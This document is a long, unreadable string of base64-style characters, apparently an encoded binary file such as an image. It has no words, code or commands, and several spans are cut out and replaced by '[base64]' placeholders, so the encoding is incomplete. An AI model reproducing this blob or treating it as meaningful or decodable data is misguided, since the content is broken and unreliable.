k97L393tpd3t/+FendzfJ/7fcdzf7/7bzADVSSt8A7vbR1v/tlJVwJQgeUsoKvRswO4ODYpNIefjEpX+KWMjERB34zv+O8cjEzHznrN133tV7zlX8t41/j9kzbN21UPgFVvngRz+W/C7DV8/QU9bOa4HFi/HJs3jg07Ace25CMYgtRIyV1vH+etK+1lfW7k4OKvIs8uJ2P/y9K9jiqotdNGbSgFARGweuzH+qzf+h3veq8He3AXeyUne/I/+3RXe7Vn+7Z/+3iPezafe/iv+zq/e/p3h29AHOwl+IL3e7kCa2DKUoDw0GJgiw8zVmRYceAABgwFHhKIKJHAwwIdLnbgwGHABQECLmjkICCAABgmYaRIoWKlCpQoL4aMqREjzJgX/m6a8BgggIaePUuYCGriZkwYMo7KMMkBZ4ASOy30rCB1KtWqUqFaqIDV59WsWn1uBfvTBtkXJUr8LPGCxFkNJF4IEWK2RI4XJ3LYyDEkh94jU7xAgTKFrA0SJw77TNzTAlQNjB8/Ttx2sVfGVi9jzszY51kSZV+ADo0EyRAlppVUOW16COsho5GQZRFChIgatm/jzn3bB+/evn04CS58OPHgW44jT65c+Zrmzp9Dd05nOnXqgq5jz649e6Tu3r+DB09qPPny5smvSq9+Pfv1v97Djy8f/rT69u+Hy69/P3/96P4DGKA7AxJYoIHu4GHBBhaMwGCDDkIWIWSZUVih/[base64]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[base64]/[base64]/UDgsgoqa8VQiwAQTi/hgXfE+7qUEPEJk19EAP2IL1jeVYJkdYNsFxONkyaIEayJUahJ8WNAeRKdn4uVgm/sMyZEGW/QNkXUfFWdwgyFUrWNxhWhwfyJ9WylU+2NE/cENpKUMpCF2O9YMyqAciIIJcIUIpuGM7NuZnbsN73Fk+VKAoqML8naYyyJU5kpk7ytUz0MJs0oLM1QMtzCM91qMf4KM+HhI/ZkYAqEBGqWCJJES3ZEByzuByGuSKPERCQueKjBfakRe61IjdSQ5FVmTdnVcSLiETIgVHjsESfKRNcE7BbJNEcUUW+dQilUB65pBZvMWYNCXrjOGZUIxMrgUJsEZUfYwaIsET7aQz/olThElYHM7hGyqb9RylyWDbnwgPyzwlh8leVa4YCGTlXHVCJ9ze9XVCWf4DVwoHiDKmXyEHLN6YIjiZNSyWXD2WFkRBc4hfMMyo+C2DNXBCFmiBIgQDKwyCFlyHi5XojXlWd2TZ/[base64]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[base64]/2/Rs4kiHBfef4Pfz47djLhyhx/hw6dC9enE+v/jKdupLs0WmI8P4dfA3x48mXr+GkU79/9NSASFSQiw/5bP5Zc3LfSZMePTrR+9fPv3+WUWO/LQw0cJn/Cmrln1a0YFDABdeYMEE66BCwDwGz2DCLgjikQ5AQBWHnH3FEPNGUgliJhMVITPEvGD5abDGYgiIhBcccddQxn3wQIQURZUwRRz1uGKqnoHxMWYVJYApK5hckt/klmYJ++SWef+K5Est/8vmFlmnEHPNKJPsJB81t8mFIFVHSKQjNhBbix6GJ7KTIonsI0SgjjzgCaSSRTAq0JUEHJVQlCziYQaYdWmjBphWIKoCnnoAiygMPjNqUqKSA6gADt6gSgNRS/k0VoCoOVHhqALzU+kqsCgQg6yy02LoVV63omksupjjIy1Ud+kLjBcEUQwwx1BTzjDHGWDIpWcKUHUw0DTATgllmRSPNhscUm1axE4awIYgjYiPXiuKMQ4K33oh7l114cdNN3uCYi02J5qLbV7vp+N0XvIBFMI9g8dL7T5IeQAiBi4IcdtiW+xLpxBYS/2tFPzYCpGcZWxI5UBJblhkwGHqisOYfdQjkxD961rjQwT7UWYbEYLTQYsKCJuQDRBFJpCeYoIUO5mdBZoQxjRlptHHHpnGs5R9Tfgzyv3rEEYehUUoRZ00mq1nzn1qi/K/HJMGuhsss8xmT7WnA/ocb/jTDyaefakQRpZ4184mz7H/[base64]/q5ggumxJhGFQZAvBGxYhjUIaI1lSKIJ97EGgKxhCzbsB4I9UIMkrMEOAB0oChF00MkUsZ8M9kAR1lhDH4KRhQllgQ70UIeFWFgQFp5IEMFQhzrYUUMb/[base64]/v5M88PgDBOkMgH/ms/hOe8OzBfZqgnwjOMz/3jEITDtSEKPxTCxncQgajsIU1BLQHUTghzg56syzgjIU3Y2HPQsShNFwUoxfNQhp2yKKLBlGIfLgoi5C4o0CMIkdVDAQiWLpSJo3Cii9V6Sp+AVMr3hQRNuUSmO6mRjHdTY5yu9sz0EQLWtztjkYdah/9KBGLEEKQUUVcRw5pqEVeVVAi4UARZgKpFQylUkgpiqQmCZRZAg9YrCtVWvOSKl+ZTpZnZZ1Y9JIWvJhAdnXNnV5/xUq4mOWVsBSKXdQiAx2QIJfJS97yFnsolgTzeNYq5guIuZpiCoE0yNLlsjRDghPYoDWwyUMsummbI5xv/l6tCac4V8sud7VWnPOTLXRCYE50loedNXAnABUWwXbe554JxA9+7FmgAx23oANl6IQOqtCDMnehE2LhhiZ6Ii1sKKPZDVGLBAFEIbZIpEkr6Y5+tCMmVRERTFLvKF5qxTLWdBTxle98d3rUUfh0GkY1qtz4i6agxkm/fGRqUyFSkW9EFcF8ompVfYlVQiHSAgPgqqNsogKeiI5zK9DwCjLVOw5QJa2kwosARszWqrj1r650yqq2cgGxkNiusApABVC5Sb1eoFW5ewtchSIDH/9YBUyBQe1gIAO85pJ7qdlsSlYiTEQiy5jUI2ZoLpvZwzjTMYv5DDRfUwXQQqER/rHIl/u++VrW4os4wyktbIOTPm+uWTi2iU137nfbgu0Wz+4c7p757ITj/hnQx4XuoAnN3Im+7IUwVPSiO/pdR4+3pOqV9KQpTdOdXhrTV8LvNPrbaU/[base64]/j74xcZ+ArMzwfKsZ/n0GeN+/g70xg9UaI9Dd6IhZ/TIG+3o70IaiZVWuXoz3fKdbprTn5a5qEVNaqd+4wenRnUhGczqkZhGJCWgHA9awOFKHQDXGj5AB6Ry4gG0pdjHXlVghRKUDjhFK7UKZdbLUru5BkAAYGm2CTQw41lBHXVoxbG1r43tqQeWLj/2MdnFbW7laZl5qGlcIoWJGO1ZIN7Xykwyt3wDzC4zNeTuXmVBa5wvfKIQzpHf5NdMeTjfS+FtbjjDz7f5da3LN0qobcAmns6K7zbjfOb46j/e+pCLnOSLNvnsUe60ld/e5S6HucxnTvMB27wMOj91qnuuyEIx7lio4UCjZuCBICP9JpIs/gABpEJ9AvC4d5fU/vZ3rOum1AorZ+m6WYTNgbCIZeyMmfHs0K7KEqd1lWQBpe/iUpci6wD/+IcBLpFnd2Y2y9xSojIQyVikRVkqwAaIiXq2jMrwzfCsDHlMwzQ+4wQq8DWOwA3yAAyq4Dksj+CQozn0JV868DgOLvPcx/NOSzc6z/PaBTdYQOJKbzxO7+J84D5sMPXuY/U4rvU+7vWqK/YUbfZMrvaa5vZWLvdabvd479N8D3Bs7iHuwRGkgAqFT6o2wgU2oPhYLVpQ4wJiYge+Kig8YAYiJQOUIiiEwvmozsIuSXSYIlRGxy1GJ+rQwg6fItjCT67OD+zIbsZK/uLspM2uRMxV8mKVxi/bjE0u8o8I9I/svkXdUGOzDLAwKrEyCnDdCKN6FpDKMuMFbuABEa97JFAxPMsCycULwGADO3CcWlFfRJBfPBDOFI7hyqcFV/AW6Qx/ZHAGafDichA/[base64]/[base64]/SEhPj56SnmCaLBEBxNERDsfwvXDTgsyrwB45gJcugJVsSO2LTC2AzO1xSCTiQNm2TfjwQtrRJJ3lyJ2lg9IBSPHzRBnGwKI/yz5KS0IzxGJmy5Jzy/oigkhSkktKo8uWk8SpBLSttzhGmwwrKAAxWsgu0Uee6cRzNUlnGkTDKsSYorAzjE1K8isNuLR7n0neAwsKqjvtaaR/PQjDV4q3+8nbegisE8jBJzNe4opPUDv78CvuMbSvuL/9kAAYC4O5OY9yQxTIPgzPTDTUQL97wbQFF4waqwN2YJ+8kEjVdIwGDwCvv4A5wUzZn8zVvFEdz9Dqkw19ikfLaZxZR0DiA8xaHoLaIMyhPbyiRExiVU9CYE+ScEzpFRDqfkjqtU9Kw89K0czur0Rr96BnEgAO/4AvcwEzJswueoAvWFNWysCxXzRvjdAMW4wJgoi3LsAXA0CY6/mXD7rPDDiA/g0JQ+3Mv0cIfUyktCPR0us7rzu8kENMgDxJY4u+vZEmWOiAy808HYKBDlSUkNjTJLjP5CkWXpIx6XoBEXyAJSJMxiCkw9G5aUrMCWZMK/IAQbtRGbVRHd5VXb/RfWvEEUTCbbjEBXbThWCAEiNM4izIYnbTjoNTQjHFKqbRKZ4Q6qxNLmURLs9Mqt5O/qpHAMAELruAKxCAMwgAO3uAN3ABN19RdpYojvjE9r0pO07MEYEAtN2wG8nTWdgL63HIuNaXq6PGSKAUvr8+VtuJQ1yIrdsyTysJ1XkUACtMkZufpIpWtEFJ35K8sVsz+rk5TN3WXShIz/kM1+T4VEktisUgzVU9VVTGLeTpDAtdzA2ygAmOACtwADCbhFHAUO3oVaHn1NluSnG6yNzfvNRouAZd281gABHjROJm0SZ3VoKBVuqR1WqPTKa8VW7PV0rb1FzbNW+XGSwmHFvAAVV9ALgwvCcjVXK9jCqjQXdl0kDaiXrEqTpXlBZagCIrAPlegUcgqw/q2b/vUPnsHUIsiDflT+1JsYXOllRi2dOzKBAgSUhMzYzV2Y+HCd3wsyDI1/2DA2bKMe0DDZCGxJFuCMgoD36zHZbcFZm1AA7BM8bzRZjcgCNzgDvwAFoqBNq0jaIM3R4f2Ol6TOrZjNwNOOdrHfBiu/lidd2mf9zWYNjeGwGkX5rZ8cSiZ1Sid1Wqj9fWyVmu39kq99mu1lEu7tDsh4hueARUcoQpQlQRMYH6LrHNXBQZuwAaAQBvZtE/qNW8XaTBgjW+dzwPMkSY6J/[base64]/ngX7hgXdoGPecGP/3gWAlmQB5mQC9mQDTkU/uAKqiAJkgCzGtmRl0MIhgCHQRGHMasK4gAUApkXBDkUPvmT+ViUR1mU9RgXQGEXQMEQUNSYVsNUlYA04E0vAPdR8rTCOuAFciAb6TYjAPhNO3OAicBv1dAcd2Aobo1R9HQGikDD/jYePYdxMalQT6cx+ZGDEXWvKnf9UAVzM5cx+xLbTDiWKHPIDKtCw03vSNd6NitbTvfcoCUwKmDc0vZ1HTmHZ5dDpWUwUnMDrMAKwMARMIGIvQBf8EWJDzp4mVjyME/NEu42kLZYlzaXs5iir3gnt1hpu1gFzSy2DC6MY6OM/gsaCZaWRG9gaM14CqoADhqhEuA4E+j4FuzYlPV4F/7Ypjv5kHNapw8ZFBR5ka8Aki95kmPjkh/wka/gD0KBkEE5lHeBqUk5j/kYFKYaFB7hDNRYfk/1WoYANBjDBGzHUfj1AyqMA16Af6WgPOtWTrHKMGBgCXQAsMxxmFXgJsCwJsqQmZu5menyUhIXUBsX2wCSLAS0LQw0YgubdPiRLb6Orm6lVe6K2R607eQvLnwM/2SgA2RgMo3MW/R5WbpayRSrQycDnlWWeTDjVEk0CQxPM/DZMOb0MDbgBEhAtr+gDKyAEDDBGHY0BJsjV4sXoYMbRxXaR51Yip3XNbC4/qIpWrmpF2mnWKPPB4wfLuAOzjVm2waQoArE4AzgwFzPFQ7g4AxYuhLkGKZlQabz2JRr+qb9eKffG75noafPgJEZ2ZEbmaiJuqjlTQiq4AoMQakHmakHPBSgeo/[base64]/nqKp3c3ttiib7F81McGYgC0quAM/kDQ9SC8xVsP9KARGuETytu8Yxq9ZxqP2du945vS3zuRF5mRgbqRMYuSJ1mo+bu/xQDAA3wWPrnUQ7mpSZmmT3mqrdrdkKnBo+zBkYnsIpsDPAAMa/mryvqsM+IESuCX73YxIjOW5JLD6BqZ7TombIKZ7dPZEXeSAJU/p70pWOwv71F1FDv+9oowYWyxl41UhPybCRuDK7tCO4ARdSAJYKAAJXB66g3votyzmYwy2t0zFFDWV5UzRLFDZbsCqUBGreAOHGHMsaNfrENXf1bNF942dVU3f5V9xuzN4Ty5jbW55dzi4zzjrZi5/luQBc3HtXojfZIb0P/AEDKhEhqhu+Hg0BM90eE4js9bFnRhvSNd0qGh0nNepxNZDK6gv+37kju9qI26v89gkz05kJs61Q3clKfaEBYc1lt2NUALwrcHLAagAxillovOA3DZrIEACH79GxVvgCPT2OTygItZ2WOCmZv91o79lYgCcWU8VADL2skPlIIt2EgHc1vlYrf9dcLCJeqqk/4eWNZKshk2sK/uIYkgMhuRCJYAC8ZACCKRMKaHl7JFtCUyUQoweeg5bW9gVdOWdI9lA0rABYLgDk5hEmSUEMbceM38eHvU4Rne9okWeYs2jI+7i5+X4+Uco53bzu8c4yk+/s5tIJMNwRAqYflX/[base64]/AgC/qQMIW/eHN0hlCtMlc+gQXsRrUTJ6NCoU6tezbp1ai+wQZsu7aW07dpKhuhGkgOJ7xzAgwsfTnz4wePIkSdOrpj5cubJgR8vTj34cTiGDFWq1OgM6CmJf4g/AqfRp0yxbqm/JUsWrvfw3+/iRb8+r1n48+vfz7+/f/+hnHHFZ0lckcSBBwoxhBAMNuigEEmcYUgos1C43y67hBIKLxh26CF8oIT4Rw4vvADYiSWaCJhgNwD2lkMmmHAUBxzNYONIKhQE2AlxxVjRRSkVIWRIPBQZkkgjeUBSSSnFdNFMMNFE01Y+7YRTT1dSKVRUHAxgFJdKNfUUUkldRVVVMmI1/qNSVRKkEwwy6FDEEmTRWRYggGDhV1wkwDXXn3/u+VAFfUXkmGPKDVGFblXA8ZkXYXgxxaSwTWoFbF644QYhsNhjTy6XXJKKGGJ45lpsrqWq6qqshgabbbAq4ZtvQ8zKW3W4Ggfdrrw216t0iuUqXLAx5KBHJob80QgcSBxxRBVhhAEHHHpUAgcQP4Rh3ifpqddefPB1aN99+NH337noogvKH2JUUSCCECbxIIM3PHjFFY/sp+Es9YXi4b+7gAvKI4ediGJgJSI8mIp+UXVBCkouuYIKKRRUAgkmwCmnkCt4dGSRIIN85A4jLRmxSiw9KaWUNmGgE04UWSmzlhRt/gmmUWquuZSYTpFZlJlVBZ2zVjhRDNROGIVVVlloNK1nX3TVJeifJMjVp0MlHHqoYlNgCpsb0YbxBhx5vJFHHnqcjbbaaKd9diF5FCL3JLm00443ucCCCal8k2pqq4AHLjhrseFm26y6JV7rrb31xriwiUk3LK/P9ercdMpFPqzmSMSRibVVJDbEsbiAIkvA8Olhww9wVJJJJuyx5x64Htqnn7np5q47fqH84a6B78I777xXxAGKfvvSpyHAH8r3nixxEGbwwVVfzGKJLwZQggnbCzBABypEPHHFR1m0QhEjh6y+kUiWXBJKE6Mcvsoru1xAAS9XXFRQV2a5f803/suZmnbmlDHtbCpBswpWiGYRiv2kYh2AgQ7k1LQKoiEJGggAW14UNb8Y5AW7QcIQKOWFMpTha5pywxvMFje56UEPlKBEI2TYCEvY8IY3pIQNdYhDS3yCW7loRjOu0YxYlMpvfQvb4JbIxCXaRnGJoxUUFfcbyFHHcli03OSg07hGLEtSLNRDI2AHO/hc4xq8eIMLwnCebt0CXOESV312R8c6VigO94oXguSloOE16F4T2te+KqQhDjUPFxiCoyGGoKLpnchqCiOMQ7RnAg3EyHsc6AAGDhAxFXTAS0/ywA7WR8qQ3MhGEjNZylYikylpsiYvy+TNKrKlK2WSILLk/[base64]/8EIbYwdH+cxnXHbMae5AIaA9FugKDVrQguZVIDE8QpD5KaQhO4RIRAYMde95xBVa5MiqlmgwLcIaVS55gQF4CUrzSwEBBqCCIrRkBaMspSlv1LFUnswDLpHJ/lZcRiVnzpIouHST/twUwAFcJYG97OVUqCJMYursmL1M5gK1AgNW/uRoGJnTGMawhGqqxSCKUVSjpsVZtb3ws+jsoTrZWc/1eEsXpr1FetKjz9bq01srTW17bqHPgPotDLbNrW7bZVCEYuqbo7nNN5douCc+9LiLm9VEhZMibWIUo5GzgRfOABs9yAIa0YgGOLYLjlmcIQ5/AG8lPrELl2JjF0iYwkxXWlOnjotcOo2vfx4hBgPd677CGypRr/CHQQpyecwLV3wG9gfpWXV6FiXMiwIrI796iQAuw8BKOkCAAqB1BQeYAft20IIWfOQDHXZfKiUWPrhKWCYFIICK/lU8AAI802ZBIYpXs7K/[base64]/Qjg+6VLwr911/MgypUS/cIRjbSYClCkTYXBiMzDVDFmiyxJ1V84QNk4CMz8PAOPvABVI54BRlw0kte/nKAE6/EZRxYcc1widcDIpmWLwPKunNcZCAXkJhB06BenDLknRlZAL+kMZvgpIIlO5AoGMGIDrCQhBINwQtmg6EP4yk72bVHzWamLZk3TubWXjy16sF4bNcz8jfDGaAExW2pUq7yk6/8M7091av8TBuv2dw0hTMcoAMNq8QVujQOBboIkVvFxjm60Zd79EG88FFojAMbmOYuOKQx9VmMQQ5Y38Qjyotpl4bhCK4jeXtfjVNZ07HT/+ndgGyNX3lVQddCuBcgNGQhugM4wMPGhSwyAYeEXcyRCVvRNrOqAaQAEykVLkCJVeJVAngk3Ggl2Qy67e1UhhsmUcJAASJc/hP8bUkoNgugMosCwVyym8hHATJf7h3MvOw7AMbE2VYBHtjRJwUGGtMBkyuSyYvIQAZEWPsb9FAIHcZTn0Lkp/JxgXE1c/z5Y9YFmU17Zm+B3LT2vMWcUz7nf7ZctyiPeWu8Bmibmx9WxeU50Hs+hJ8DvaGDRm4IbxUd6zRaV8GyXBUywQtM+9/S5BCAm5YNx8BhH5ABOvAHLuV/2NAIQWAe9zQ7TRVHsGZ2stYLnRYKeNR2B+IufDQ8ByIhvlYhwcZUefc8mfAHfmdVx2ZRwOEQUEERF1BMf0UR0IYB51MEA+FVHYBWkHdK34ZhmFduM3E/Rsgy7XZXSeFXV+El/qQnS3l1eqi3Y/fmFHyhF8MEe7EHNFtVe+92e3EyQbq3VymgewWXBFhwBnlgfOykC83gDGd0DbugfHSofM1XctA3fWgWZqrFh9jXh/bUfSsHUIKYRGHTfQMlczgHXDc3G7eRfgwVQvIXRZN4XIyTOctFUdrEaDYQBplwDf83DpumaZu2adJQgNyGgFzHgLIABBCYHhLYamRnOxZYi/R1a7gmPCD4U71md8AWbO0lC4u0ggeGIpmFFpbEe1mRFRSmYhjAETqoAl71PR3zg+4zhJeXeZpnhPczJc4EM0q4FNMYe7l0S3dlJoRVhcK0bxZAg0SxS720PYI1NEnRQGJ4/hFBMUEFpwNXIHH05IZwGIdyWIf89B6udX0ImZCAiH3d4kaotYeBiIiHWIi3NZGF6Bnit3N/[base64]/6aDQd4BU68HtVoAeWAAvtlAsAeUbQAA1yOIcFCR/S/ld9DamQCZl9rQVmaYZPqGlEFNma3keIcgabtpWRdoYpNcdzlniSVjSSDoUEN3B029SSxhE5MLkLLQV1/0eKAchd0tALK9ACGeABoDCT/rcLUJAHFBeLTXVTFYiU6YJ2+9FpaKd2+JWLD/KBf4QvdMcL/vKLH5JIEwgfjxAHgVc1VYVg2sRIMFIR5HN4PgE+JTY+AxA0PYhhikcScZmgLcEy6vZYFDFj70gm5FgU0+iEQ0Ez5oh6g3VJGrSOw9SOhYmOMSJkDGZ7pKdw+mgR4EMEE5QEVZAHlXmZmSmQdMh8ugAfs/VaYEaaEFlaataH1KeaqOmaRHqRhzhQs1lQ/tHCKupHRVGkm5VTf8IxdA0FHBZ1EJgVLFVUdMsVlMeJnP63XQJ4k9LgCytwgEswC6UGddjAC1MglBEoi0Y5R96pO+C5lOKJH532CAKCiz7lLsNzL/2VIezpnk91SAL2CMPoIvcJeJl1NRORAjCwlkBzAaBnEUpiEuRDoAgKYXBVbgdQAAqaeXLlYklYoSY6S16FV1QCQLqEFQyWQR7aMzojoiPahQG3jEpRhpA5YR3AojqQBGFAmbGQC5g5owTZT/vUDBgnpDwacs33o6pFWww5pAEFB0Warf9UkUhKkUqUUH8WibWSaPiHHICRHIgRHIoTHM11HCRwAphVkrYywK9QOhzNogc+uYCWlmnKOabSEApnmgFosKZseg1eAKdECUdzWqfxhYEOq5R/8JTAEzzoySAFEgftSXd4B59wBAq0piJ/[base64]/[base64]/QlM3WX9DZC9HdTg6hlxBlG810G5KEgg9JhA9Kh5GNCc+NDVDMxlBPzxNTVo/qHhLIBJHLBFLkF1SLyJQNRZOOy5VPh5NQD5XWChNZQBTh1BdnWZQq3RWsohW5X1ZGw9ZRjdYSEVaWmJesG5mJiFdORhfPS9iQBpoUEVnZm1klldjo3